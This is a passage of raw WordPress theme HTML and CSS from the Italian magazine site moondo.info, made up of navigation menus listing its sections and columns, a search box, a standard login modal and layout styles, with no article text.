        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/moondoinfo" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UC1GO7hHH_6a4ppY63_7MXLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-moondo-container"><ul id="menu-menu-moondo-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-165"><a href="https://moondo.info"><i class="fa fa-home" aria-hidden="true"></i> Prima pagina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32169"><a>Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21285"><a href="https://digitale.moondo.info">Moondo Digitale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="https://business.moondo.info">Moondo Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="https://mangiare.moondo.info">Moondo Mangiare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="https://viaggiare.moondo.info">Moondo Viaggiare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://abitare.moondo.info">Moondo Abitare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="https://cultura.moondo.info">Moondo Cultura</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://mamma.moondo.info">Moondo Mamma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="https://salute.moondo.info">Moondo Salute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21604"><a href="https://sport.moondo.info">Moondo Sport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46926"><a href="https://animali.moondo.info">Moondo Animali</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="https://moda.moondo.info">Moondo Moda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27273"><a href="https://play.moondo.info">Moondo Play</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28231"><a href="https://moondo.info/moondo-vision-tv/">Vision<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41058"><a href="https://moondo.info/le-interviste-di-moondo/">Le interviste di Moondo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41059"><a href="https://moondo.info/quattro-chiacchiere-con/">Quattro chiacchiere con&#8230;<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48197"><a href="https://moondo.info/inventario-storico/">Inventario storico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41060"><a href="https://moondo.info/moondo-vision/">Moondo Vision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46180"><a href="https://moondo.info/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37412"><a href="https://moondo.info/archivio/">Mediateca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39552"><a href="https://www.youtube.com/channel/UC1GO7hHH_6a4ppY63_7MXLQ/videos?view_as=subscriber">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39571"><a href="#">Gallery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39570"><a>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47186"><a href="https://moondo.info/sette-per-cinque/">Sette per cinque</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41474"><a href="https://moondo.info/sfogliando-il-new-york-times/">Sfogliando il New York Times</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41473"><a href="https://moondo.info/taccuino-londinese/">Taccuino Londinese</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41472"><a href="https://moondo.info/notizie-e-curiosita-dal-mondo/">Notizie e curiosità dal mondo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32279"><a href="https://moondo.info/brava-gente/">Brava gente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48198"><a href="https://moondo.info/inventario-storico/">Inventario storico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26159"><a href="https://moondo.info/che-poi-detto-tra-noi/">Che poi, detto tra noi&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34611"><a href="https://moondo.info/classici-contemporanei/">Classici contemporanei</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33081"><a href="https://moondo.info/cuore-inquieto/">Cuore inquieto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40621"><a href="https://moondo.info/e-se-domani-e-sottolineo-il-se/">E se domani, e sottolineo il se&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45356"><a href="https://moondo.info/gente-di-moondo/">Gente di Moondo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40651"><a href="https://moondo.info/il-piacere-dei-sensi/">Il piacere dei sensi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26161"><a href="https://moondo.info/la-finestra-sul-cortile/">La Finestra sul Cortile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48813"><a href="https://moondo.info/la-transizione/">La Transizione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44256"><a href="https://moondo.info/lettera-da/lettera-da-barcellona/">Lettera da Barcellona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26158"><a href="https://moondo.info/lettera-da/lettera-da-milano/">Lettera da Milano</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45288"><a href="https://moondo.info/lettera-da/lettera-da-napoli/">Lettera da Napoli</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46737"><a href="https://moondo.info/lettera-da/lettera-da-new-york/">Lettera da New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41471"><a href="https://moondo.info/martedi/">mARTEdi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26157"><a href="https://moondo.info/usque-tandem/">Usque tandem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41302"><a href="https://moondo.info/32-maggio/">32 Maggio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://moondo.info/artisan-post/">Artisan post</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41470"><a href="https://moondo.info/benvenuti-allinferno/">Benvenuti all&#8217;Inferno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38426"><a href="https://moondo.info/diario-di-una-quarantena/">Diario di una quarantena</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42186"><a href="https://moondo.info/diario-scomodo/">Diario Scomodo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33660"><a href="https://moondo.info/economiafinanza/">Economia&amp;Finanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42187"><a href="https://moondo.info/editoriali-di-giampaolo-sodano/">Editoriali di Giampaolo Sodano</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26164"><a href="https://moondo.info/idea-azione/">Idea-Azione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33659"><a href="https://moondo.info/il-pensiero-libero/">Il Pensiero Libero</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39572"><a href="https://moondo.info/immoondo/">Immoondo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37577"><a href="https://moondo.info/perennial-social-club/">Perennial Social Club</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37495"><a href="https://moondo.info/professione-donna/">Professione Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27436"><a href="https://moondo.info/salute-a-tavola/">Salute a tavola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37153"><a href="https://moondo.info/speciale-craxi/">Speciale Craxi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42188"><a href="https://moondo.info/teatro-naturale/">Teatro Naturale</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://moondo.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:5px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{display:none}.tdi_7 .tdb-logo-text-tagline{display:none}.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://moondo.info/" title="Logo Moondo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://moondo.info/wp-content/uploads/2024/05/Logo-300x83.png" src="https://moondo.info/wp-content/uploads/2024/05/Logo-300x83.png" alt="Logo Moondo"  title="Logo Moondo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Logo Moondo</span><span class="tdb-logo-text-tagline">Logo Moondo</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://moondo.info/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_13{border-color:#cccccc!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_13 .td_block_wrap{text-align:left}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_16 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_16"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_16{display:inline-block}.tdi_16 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_16 .tdb-horiz-menu>li>a{color:#000000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu>li:hover>a{color:#e89609}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e89609}.tdi_16 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_16 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu ul li:hover>a{color:#4c4084}.tdi_16 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_16 .tdb-horiz-menu ul li>a{font-family:Source Sans Pro!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-redazione-container"><ul id="menu-redazione" class="tdb-horiz-menu"><li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35533"><a href="https://moondo.info/chi-siamo/"><div class="tdb-menu-item-text">Redazione</div></a></li>
<li id="menu-item-40041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40041"><a href="https://moondo.info/newsletter_moondo/"><div class="tdb-menu-item-text">Newsletter</div></a></li>
<li id="menu-item-40042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40042"><a href="https://moondo.info/app/"><div class="tdb-menu-item-text">Scarica la App</div></a></li>
<li id="menu-item-41484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41484"><a href="https://moondo.info/fai-ora-la-tua-donazione/"><div class="tdb-menu-item-text">Fai una donazione</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_19 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-right:30px!important;margin-left:30px!important;padding-right:30px!important;padding-left:30px!important}</style>
